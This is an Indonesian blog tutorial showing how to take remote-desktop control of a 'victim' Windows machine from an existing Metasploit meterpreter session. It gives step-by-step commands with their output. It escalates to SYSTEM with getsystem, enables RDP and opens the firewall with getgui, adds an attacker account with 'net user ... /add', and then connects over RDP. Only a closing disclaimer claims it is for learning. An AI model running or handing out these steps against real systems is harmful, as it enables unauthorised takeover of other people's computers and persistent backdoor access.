Mendapatkan Akses Remote Desktop Dengan Metasploit

kali ini masih seputar metasploit. Yaitu lanjutan setelah kita mendapatkan meterpreter session di victim. Kita bisa menggunakan fitur getgui nya msf untuk menambahkan user dan mengontrol desktop korban .



Pertama, kita pastikan dulu kita telah mendapat hak akses system di victim, bukan user biasa.

meterpreter > getuid

Server username: WIN-IA0JPLFHM2GUzumaki

meterpreter > getsystem

…got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).

meterpreter > getuid

Server username: NT AUTHORITYSYSTEM

Lalu masukkan command untuk menambahkan username dan password :

run getgui -u <username> -p <password>



tapi disini saya mengalami error ketika menambahkan user dan password dengan metode tersebut.

meterpreter > run getgui -u nagisa -p linuxsec

[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator

[*] Carlos Perez carlos_perez@darkoperator.com

[-] Unexpected windows error 1332

[-] Error in script: NoMethodError undefined method `[]’ for nil:NilClass

Kita pakai cara lain.

Pertama, kita enable remote desktop nya dengan getgui.

meterpreter > run getgui -e

[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator

[*] Carlos Perez carlos_perez@darkoperator.com

[*] Enabling Remote Desktop

[*] RDP is disabled; enabling it …

[*] Setting Terminal Services service startup mode

[*] The Terminal Services service is not set to auto, changing it to auto …

[*] Opening port in local firewall if necessary

Selanjutnya masuk ke cmd shell.

meterpreter > shell

Process 332 created.

Channel 4 created.

Microsoft Windows [Version 6.1.7601]

Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:Windowssystem32>

Lalu tambahkan user dan password dengan command :

net user <username> <password> /add

C:Windowssystem32>net user nagisa linuxsec /add

net user nagisa linuxsec /add

The command completed successfully.

C:Windowssystem32>

Sekarang kembali ke meterpreter shell.

C:UsersUzumakiDesktop>^C

Terminate channel 5? [y/N] y

meterpreter >

Lalu masukkan command ipconfig untuk mengetahui ip korban.

meterpreter > ipconfig

Langkh terakhir adalah mengakses desktop victim dengan user dan password serta ip yang sudah kita atur.

Silahkan gunakn remote desktop client kesukaan kalian, bisa rdesktop, remmina, dll.

Sekian tutorial kali ini, semoga bermanfaat. Share juga ke teman teman mu biar mereka tau.

Sumber http://noob1t4.blogspot.com/

Sekian Artikel Mendapatkan Akses Remote Desktop Dengan Metasploit.

Semua artikel tutorial di blog ini hanya untuk sebatas Pembelajaran dan Pengetahuan saja, jika kalian meyalahgunakan tutorial di blog ini, itu bukan tanggung jawab saya. Terima kasih sudah berkunjung ke blog Noob1t4, saya harap agan berkunjung kembali kesini

0 Response to "Mendapatkan Akses Remote Desktop Dengan Metasploit"

Posting Komentar